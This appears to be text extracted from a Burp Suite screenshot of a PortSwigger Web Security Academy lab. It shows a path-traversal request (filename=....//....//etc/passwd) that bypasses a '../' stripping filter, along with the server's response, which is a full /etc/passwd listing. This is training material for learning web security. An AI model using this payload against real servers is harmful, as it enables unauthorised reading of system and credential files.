 Send Cancel < ▾ > ▾ Target: https://0a6b00cf035b37818104deb200ed002e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a6b00cf035b37818104deb200ed002e.web-security-academy.net
3 Cookie: session=sWe7yFG3GtRQUOvKslJrfmLFPul9yKvF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b00cf035b37818104deb200ed002e.web-security-academy.net/product?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search 0 highlights